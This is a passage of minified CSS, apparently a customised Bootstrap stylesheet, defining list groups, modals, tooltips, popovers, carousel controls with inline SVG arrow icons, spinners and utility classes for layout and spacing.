25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#5f2c00;background-color:#ebcfb8}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#5f2c00;background-color:#e5c2a4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#5f2c00;border-color:#5f2c00}.list-group-item-secondary{color:#3d3d3d;background-color:#d8d8d8}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#3d3d3d;background-color:#cbcbcb}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#3d3d3d;border-color:#3d3d3d}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#7f7f7f;background-color:#fcfcfc}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#7f7f7f;background-color:#efefef}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#7f7f7f;border-color:#7f7f7f}.list-group-item-dark{color:#222;background-color:#cacaca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#222;background-color:#bdbdbd}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#222;border-color:#222}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e0e0e0;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e0e0e0;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.5)}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}.modal-xl{max-width:1140px}[dir=ltr] .tooltip{text-align:left}[dir=rtl] .tooltip{text-align:right}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}[dir=ltr] .popover{text-align:left}[dir=rtl] .popover{text-align:right}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.2)}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212121}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#b75400;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#b75400;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23b75400' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23b75400' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#b75400!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#843d00!important}.bg-secondary{background-color:#757575!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#5c5c5c!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f5f5f5!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dcdcdc!important}.bg-dark{background-color:#424242!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#292929!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e0e0e0!important}.border-top{border-top:1px solid #e0e0e0!important}.border-right{border-right:1px solid #e0e0e0!important}.border-bottom{border-bottom:1px solid #e0e0e0!important}.border-left{border-left:1px solid #e0e0e0!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#b75400!important}.border-secondary{border-color:#757575!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f5f5f5!important}.border-dark{border-color:#424242!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.375rem!important}.mt-1,.my-1{margin-top:.375rem!important}.mr-1,.mx-1{margin-right:.375rem!important}.mb-1,.my-1{margin-bottom:.375rem!important}.ml-1,.mx-1{margin-left:.375rem!important}.m-2{margin:.75rem!important}.mt-2,.my-2{margin-top:.75rem!important}.mr-2,.mx-2{margin-right:.75rem!important}.mb-2,.my-2{margin-bottom:.75rem!important}.ml-2,.mx-2{margin-left:.75rem!important}.m-3{margin:1.5rem!important}.mt-3,.my-3{margin-top:1.5rem!important}.mr-3,.mx-3{margin-right:1.5rem!important}.mb-3,.my-3{margin-bottom:1.5rem!important}.ml-3,.mx-3{margin-left:1.5rem!important}.m-4{margin:2.25rem!important}.mt-4,.my-4{margin-top:2.25rem!important}.mr-4,.mx-4{margin-right:2.25rem!important}.mb-4,.my-4{margin-bottom:2.25rem!important}.ml-4,.mx-4{margin-left:2.25rem!important}.m-5{margin:4.5rem!important}.mt-5,.my-5{margin-top:4.5rem!important}.mr-5,.mx-5{margin-right:4.5rem!important}.mb-5,.my-5{margin-bottom:4.5rem!important}.ml-5,.mx-5{margin-left:4.5rem!important}.m-section-sm{margin:1.5rem!important}.mt-section-sm,.my-section-sm{margin-top:1.5rem!important}.mr-section-sm,.mx-section-sm{margin-right:1.5rem!important}.mb-section-sm,.my-section-sm{margin-bottom:1.5rem!important}.ml-section-sm,.mx-section-sm{margin-left:1.5rem!important}.m-section-md{margin:3rem!important}.mt-section-md,.my-section-md{margin-top:3rem!important}.mr-section-md,.mx-section-md{margin-right:3rem!important}.mb-section-md,.my-section-md{margin-bottom:3rem!important}.ml-section-md,.mx-section-md{margin-left:3rem